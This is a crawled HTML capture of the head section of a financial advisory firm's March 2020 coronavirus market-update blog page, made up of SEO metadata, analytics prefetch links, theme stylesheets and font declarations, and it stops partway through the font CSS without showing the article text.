

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beaconpointe.com/march-12-2020-coronavirus-market-update/
body_size: 37866
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://beaconpointe.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus and Market Update: March 12, 2020 - Beacon Pointe Advisors</title>
<link data-rocket-prefetch href="https://js-na1.hs-scripts.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hsadspixel.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hubspot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-analytics.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-banner.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hscollectedforms.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.srcspot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://acsbapp.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://6884569.hs-sites.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-scripts.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://beaconpointe.com/wp-content/uploads/2020/03/Post-Epidemic-Market-Rebounds.png" imagesrcset="https://beaconpointe.com/wp-content/uploads/2020/03/Post-Epidemic-Market-Rebounds.png 801w, https://beaconpointe.com/wp-content/uploads/2020/03/Post-Epidemic-Market-Rebounds-300x160.png 300w, https://beaconpointe.com/wp-content/uploads/2020/03/Post-Epidemic-Market-Rebounds-768x408.png 768w" imagesizes="(max-width: 801px) 100vw, 801px" fetchpriority="high">
	<meta name="description" content="The Coronavirus (an epidemic) is not a new market phenomenon – there&#039;ve been and will be points in time when fear overshadows rational thinking, resulting" />
	<link rel="canonical" href="https://beaconpointe.com/march-12-2020-coronavirus-market-update/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="March 12, 2020 - Coronavirus and Market Update" />
	<meta property="og:description" content="The Coronavirus (an epidemic) is not a new market phenomenon – there&#039;ve been and will be points in time when fear overshadows rational thinking, resulting..." />
	<meta property="og:url" content="https://beaconpointe.com/march-12-2020-coronavirus-market-update/" />
	<meta property="og:site_name" content="Beacon Pointe Advisors" />
	<meta property="article:published_time" content="2020-03-12T21:36:37+00:00" />
	<meta property="article:modified_time" content="2025-11-05T21:16:00+00:00" />
	<meta property="og:image" content="https://beaconpointe.com/wp-content/uploads/2020/03/16.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="bpclone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="March 12, 2020 - Coronavirus and Market Update" />
	<meta name="twitter:description" content="The Coronavirus (an epidemic) is not a new market phenomenon – there&#039;ve been and will be points in time when fear overshadows rational thinking, resulting..." />
	<meta name="twitter:image" content="https://beaconpointe.com/wp-content/uploads/2020/03/16.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/#article","isPartOf":{"@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/"},"author":{"name":"bpclone","@id":"https://beaconpointe.com/#/schema/person/2cba2cceebb0370bab32b0f33feb12b0"},"headline":"Coronavirus and Market Update: March 12, 2020","datePublished":"2020-03-12T21:36:37+00:00","dateModified":"2025-11-05T21:16:00+00:00","mainEntityOfPage":{"@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/"},"wordCount":1011,"image":{"@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/#primaryimage"},"thumbnailUrl":"https://beaconpointe.com/wp-content/uploads/2020/08/Congrats-2020-5.png","articleSection":["Financial Planning","In The Community","Investing &amp; Markets","Plan Sponsor Insights","Women's Advisory Institute"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/","url":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/","name":"Coronavirus and Market Update: March 12, 2020 - Beacon Pointe Advisors","isPartOf":{"@id":"https://beaconpointe.com/#website"},"primaryImageOfPage":{"@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/#primaryimage"},"image":{"@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/#primaryimage"},"thumbnailUrl":"https://beaconpointe.com/wp-content/uploads/2020/08/Congrats-2020-5.png","datePublished":"2020-03-12T21:36:37+00:00","dateModified":"2025-11-05T21:16:00+00:00","author":{"@id":"https://beaconpointe.com/#/schema/person/2cba2cceebb0370bab32b0f33feb12b0"},"description":"The Coronavirus (an epidemic) is not a new market phenomenon – there've been and will be points in time when fear overshadows rational thinking, resulting","breadcrumb":{"@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://beaconpointe.com/march-12-2020-coronavirus-market-update/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/#primaryimage","url":"https://beaconpointe.com/wp-content/uploads/2020/08/Congrats-2020-5.png","contentUrl":"https://beaconpointe.com/wp-content/uploads/2020/08/Congrats-2020-5.png","width":1654,"height":1654},{"@type":"BreadcrumbList","@id":"https://beaconpointe.com/march-12-2020-coronavirus-market-update/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beaconpointe.com/"},{"@type":"ListItem","position":2,"name":"Coronavirus and Market Update: March 12, 2020"}]},{"@type":"WebSite","@id":"https://beaconpointe.com/#website","url":"https://beaconpointe.com/","name":"Beacon Pointe Advisors","description":"Financial Services","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beaconpointe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://beaconpointe.com/#/schema/person/2cba2cceebb0370bab32b0f33feb12b0","name":"bpclone","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://beaconpointe.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f1d32d7c2e9eb01050abe76d326949aa25444d56143d9c929b769e7c051e5dd7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f1d32d7c2e9eb01050abe76d326949aa25444d56143d9c929b769e7c051e5dd7?s=96&d=mm&r=g","caption":"bpclone"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beacon Pointe Advisors &raquo; Feed" href="https://beaconpointe.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beaconpointe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeaconpointe.com%2Fmarch-12-2020-coronavirus-market-update%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beaconpointe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeaconpointe.com%2Fmarch-12-2020-coronavirus-market-update%2F&#038;format=xml" />
<script>function cpLoadCSS(e,t,n){"use strict";var i=window.document.createElement("link"),o=t||window.document.getElementsByTagName("script")[0];return i.rel="stylesheet",i.href=e,i.media="only x",o.parentNode.insertBefore(i,o),setTimeout(function(){i.media=n||"all"}),i}</script><style>.cp-popup-container .cpro-overlay,.cp-popup-container .cp-popup-wrapper{opacity:0;visibility:hidden;display:none}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://beaconpointe.com/wp-content/themes/thegem/style.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Lato;font-style:normal;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/200/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/200/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/200/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/200/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/200/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/200/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/200/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans 